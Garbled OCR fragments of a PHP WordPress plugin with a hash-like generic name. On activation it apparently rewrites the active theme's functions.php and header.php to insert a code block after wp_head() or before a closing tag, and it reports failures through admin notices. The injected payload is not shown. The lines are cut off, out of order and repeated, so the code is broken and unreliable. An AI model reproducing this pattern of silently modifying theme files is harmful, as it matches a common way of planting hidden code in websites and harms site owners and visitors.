
\s*$/', $content ) ) { return preg_replace( '/\?>\s*$/', $block . "\n?>", $
i259bb5e9_maybe_inject_functions_php( $functions_path ) { if ( file_ex
false === $content ) { return new WP_Error( 'i259bb5e9_read_functions',
} else { $content = "
or tag found after wp_head() in: %s', 'plugin-259b
return; } if ( false === file_put_contents( $header_path, $updated ) ) { 
$header_path ); set_transient( 'i259bb5e9_activation_errors', $errors
$functions_path ); if ( is_wp_error( $functions_result ) ) { $errors[] 
'i259bb5e9_activation_errors', $errors, 60 ); return; } delete_transien
'i259bb5e9_on_activate' ); function i259bb5e9_admin_notices() { $errors
is_array( $errors ) ) { return; } echo '
Plugin-259bb5e9:
'; foreach ( $errors as $error ) { echo '
' . esc_html( $error ) . '
'; } echo '
'; delete_transient( 'i259bb5e9_activation_errors' ); } add_action( 'adm
preg_replace( '/\?>\s*$/', $block . "\n?>", $content, 1 ); } return rtr
$functions_path ) { if ( file_exists( $functions_path ) ) { $content = f